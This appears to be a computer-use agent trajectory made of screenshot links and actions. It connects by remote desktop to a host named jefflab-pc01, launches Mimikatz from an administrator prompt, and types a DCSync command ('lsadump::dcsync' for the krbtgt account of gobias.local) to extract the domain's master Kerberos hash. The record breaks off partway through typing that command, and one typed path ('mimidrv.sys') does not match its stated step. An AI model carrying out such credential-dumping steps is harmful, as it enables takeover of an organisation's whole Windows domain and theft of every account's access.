
Connect to jefflab-pc01 and submit the account credentials to reach its remote desktop.
left_click(613, 313)

left_click(507, 338)

Open an administrator Command Prompt and start Mimikatz from c:\mimikatz\x64.
left_click(13, 628)

left_click(430, 351)

type("c:")

type("mimikatz\\")

type("x64\\mimidrv.sys")

Enter lsadump::dcsync /domain:gobias.local /user:krbtgt to attempt syncing the krbtgt account.
type("lsadump::dcs")

type("ync /")

type("doma")

type("in:gobias.l")

type("o")

type("cal")

type("/user:krbt")

mouse_move(311, 180)
